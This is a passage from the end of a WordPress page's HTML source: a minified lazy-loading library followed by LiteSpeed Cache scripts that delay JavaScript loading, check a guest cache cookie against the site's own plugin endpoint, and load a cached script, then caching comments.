v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.jodyarmstrong.org/wp-content/litespeed/js/007a1e7f96be82eba1327433cdb8e162.js?ver=87bf2"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2025-11-11 03:14:25 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-11 03:14:25 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->